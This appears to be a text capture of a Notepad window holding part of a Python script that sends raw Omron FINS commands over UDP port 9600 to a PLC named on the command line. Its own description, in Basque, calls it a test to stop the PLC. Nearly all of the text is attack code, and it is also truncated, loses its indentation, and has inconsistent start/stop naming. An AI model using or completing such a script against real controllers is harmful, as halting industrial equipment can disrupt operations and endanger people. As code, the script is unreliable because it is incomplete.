 arrancarPLComron: Bloc de notas
Archivo Edición Formato Ver Ayuda
import socket, argparse, binascii
parser = argparse.ArgumentParser(description='Froga Omron PLC gelditu')
parser.add_argument('--host', dest="HOST", help='Host', required=True)
args = parser.parse_args()
def bidali(payload, con):
con.send(bytearray.fromhex(payload))
data = con.recv(1024)
return data
nic = socket.gethostbyname(socket.gethostname()) #will fail if hostname = 'hostname'
UDP_PORT = 9600
MESSAGE = '80 00 02 00 20 00 00 34 00 3c 04 01'
#fins header
icf = "80" #info control field (flags); 80=resp req, 81=resp not req
rsv = "00" #reserved
gct = "02" #gateway count (permissible number of gateways)
dna = "00" #destination network address
da1 = "20" #destination node address --> (64 = Ethernet Unit FINS NODE NUMBER)
#idnn = args.HOST[-1:] #dest node no (last digit of target ip)
#dnn i = '0' + idnn